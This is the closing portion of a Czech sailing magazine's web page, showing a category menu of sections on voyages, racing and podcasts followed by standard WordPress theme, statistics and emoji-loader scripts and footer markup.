	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69676f6ba9f67
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"962","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "962" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
